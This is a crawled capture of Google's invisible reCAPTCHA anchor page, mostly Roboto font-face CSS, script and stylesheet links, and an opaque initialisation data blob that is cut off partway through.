request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR&co=aHR0cHM6Ly9zcG9ydHl2a2EuY29tLnVhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lmealo7dteb6
body_size: 48736
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pI0_4xjrKPy18pGfYmDrJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pI0_4xjrKPy18pGfYmDrJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pI0_4xjrKPy18pGfYmDrJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22D8OWwo3DjMOfwrTCmnbDv8KRejZbwqnDqGVMBsOqwop+wpvCo8O8w4Riw5dhwpHClVRDUw/[base64]/CmsKGw79RwpbDkhPDgMOLV8OwA8OQJlRobmgKw74pYkDCusKvXFciw5TDo1lRWMO9Ql/[base64]/wr7CrDkuwrXCt8KOwqRawrp9E3fDsMKawqgiAnwKW8K4wrvDmsKAOMOFIcKJwoAwEcO7w5PDuMKgHAR5w4fClD1DSTlgw6vCusOxDMOjSS3ClFtAwrhSNm7Cn8Oiw59EQSBNBsO4woodc8KLMsKIwqNCw4RVaCnCnlp6woLCtcK5EmA/w7YbwpUuRMKCw73CinnDgcOQZ8Oqwr7CuAd6CwnDk8OmwozCjXHDm1USw4lFGFXCnsOPwq4sX8O+CMKTHldww7fDhlQrw4hAclLDk8OcDltgwqtZw7fCk8OHw4YqworCssOKbMKyw5gGUSxsGR1+cMOTGMOTwpoQwrIUw6lARMOLfCZjMCUWw7/DpCjDvMOTIhEIcE0Lw5PCrXlfaXBfMmzDmlbCliMfUEcCwpnDlU3CrQl7ZWwAfEAiPMKzw4s/RTfCr8KgwpYDwp4GZsORGcKjLBxXDMOYwpJCwp1tw57CvcOdc8OKCHLDqsO3NcKxwo/CvSRZw6bDi1LCqRPCv8Oww6vDl8O3wp83w5QZFQE/wo8/dCJdwqfDsMOrGMKLw5vCtMKAw58GN8KmDjhTw4svLcK+w7Ugw4V7R8Kkw6Zkw7IZworCt8OiGw3DkB/ChcOaw4vCgm1oNcOcw6/DvAo/CHjDk1ENw6AwMMOvw6lqdn/DjcKrUgw6w7tqd8Odw63DscKJD8K8SsKww7PDmcKfEyJjwo0xX8K4a8OYwofDu1PCtcONw7DCjiUqbMOMAhLCiBEXw5BBX11VwpnCgVJvw5/[base64]/Dt8Kdw5J5eAHDr0zCj8Kfw6gLw6PDicKlwpDCtW3CicOxwpPDscOBw7wMOEDCiCrDnkQ/D3TDlHQSw6UUw7PCqFfCu2DCl8KTwqDCrxIawo/Cn8OuwrJlbMOLwphmCmTDhmkbR8K2w54rw7TCl8OmwqvDhcK2EB7Ds8KLwpXCtjnDjcKJA8Kow7XCvsKrwpvCjD47YMKAa1JnwqRowoZAwroIw6psw57DtnsjFcOTwq1qwol0EUtRwrnDqj/[base64]/CpGQpcE/CtsKrS8OTwop8wpUPKyEqwozCtcKBJMOew5l0woXDt8K8XsODCykswqR/aMOWwqjDmiPCoMOMMsOtTXHCpCR8AcKXwq4+w5vChMOMCWUfM0Iew6dhwo4/TMKWw6MZw5bDkm8Bw5rCmxVXw5LCpQNSFMO6w6TDuMOww6nCoQdCJ3vChsOESAlXYMOkAifClHPCucOiaCbCqi4EeX/DtzzCj8OIwr/[base64]/DnMKGwoPCogUhHwEaazx/w7Mlw5LDo1xTwrLDiz3ChG/[base64]/CnMO7SsOcwrjDv8KdwqHCtMOOwo/CskpFwo0DPEPCmx1MXF7DkBzCmsO6w57DsUdZwrRsw78lwp5XY8OaTcOfMQjDpMKWw5FMJz58ZMOjDhwBQMK2wqR+asKhGcOtKsKIVgLCnVByN8OIw4sDwonCicKswq/Dg8KeVzoqwqt3MMOXwrXCpMOOHsOZJcOTwrhNw79nwrvDuWPCmcK+OFo4WyTDhTrCrUYYRUZ+VmfDhDTDsXLDksKGBDYGLcKMwrXDvgzDjQ/[base64]/DisKlYsOow4UIw7XDg8OIPwfCgcO1csOncmVZW8KiVUrDtiJDw7zDsyrCiU/Cpj3CgRjDlUgTwoPDuRfDmsOxMD4XdMKGwptBw6E8w4HDjEcNw7R5ccO/WzXCl8KLNsOyZWnCghnDniM8NzZcAsOjOMOmw48Yw6Z/KcO/wr7DqXQeJHTDi8K5woN5P8OLFVzDjsOTw5zCs8KrwqlbwqtSQ3NhNATCmQrCmEjDtlvCsMKOScO7b8OYBi3DgsODcgvDqXhLdGfDscKyEsKywp4RHgojVsOjRsKbwolteMKxw7zDmEgKTCfCgURdwqMSwqHDk2/[base64]/Cu3JVIQ/DpBVacx5Iw6ZeSA/[base64]/DmizDtHTDucOTHcOpfMO0IBQEwr3DklAuwpXCknYOBMKdw4FrD1UawoLDnMOIKMKYAy0CVXXDqsKowotEw5zDmjXCvXrCmVjDiVx/w7/DncOpw5JxBMOow4rDmsKqw5k9AMKDwqnChcOnfsOue8K+w41fK3hAwrnDmhvDtsO0f8KCwp1WwowMO8O4QMKdwps9w7l3TwvCvUBSw5vCiykzw5c+HgrCg8Krw6/CtAPCpiFgQcOqVQTCisO4wp7CiMOawp/CrlEwJ8KtwqoFWyfCscOIwrwpMDovw6vDlcKuB8OIw5l8RQDCu8KSwoUkw6ZjQ8KDwpnDh8OSwr3DtcOJS1HDm2JyOlfDm0taVR4BZMOtw4kufsKIZ8K1S8OCw6c8S8OfwoY8MMKWU8KuYn4Ew63Ct8OxQMKrSXs5fsOge8Obwo7CszUiZwsow6EEwo/[base64]/DmEMvwoJ/[base64]/[base64]/Chx/CusKbw4rCocOJTcOQXxJqSsKsNSMzwolywo3Cpk4Owr5Uw4JAWynDkMOzw6V4FsOSwqHCkAUMQsOhw6/CnXHCpQtyw51Ywr9NKcK3ZT87woHDlsKXNkJKwrYFw6LCtx16w4HChjIZdjXClTEzaMKowofDgUF/A8O9Sk8oNsOpNVUiwoDDkMOjSCfDrcOgwqPDoh0wwpDDqsOHw5Y1w5PDscORGcOVCi9eworCry/DqnYYwoPDjBlOwq7DncKjKlIcHsK3Lj9jKinDgsKrIsKMw6jDp8Kmf18lwqlbLMK2RcOaMMOHWMOuO8OJw77DqMO/AmbDkSMvw4bCusKgP8Oaw6Viw5PCv8OiJC01V8KSw4fDqMOEUwltdcOZwpAkwqbDnSvDmcOBwqFlCMKPYMO4QMKuwrLDpsOlR1RRw45uw7UBwobClk/Cn8KHMsOSw6XDlixbwq5nwphQwpNbwqfDp13DumzCjnVIw5HCuMOKwp/Dt0vCq8Ogw6PDilDCiyzCmCbDlsOnA0jDggfCusOuwo7DhsOkM8KqXMO/[base64]/[base64]/DkEl3P2jDkcOJwp8qwqUhwo/[base64]/[base64]/w7HCpcKUEhdFw6rDqcOlF0XCgMOGwofDocOEw5DCqcOtw7AJw4TCisORPcOkfMOvQA3Dk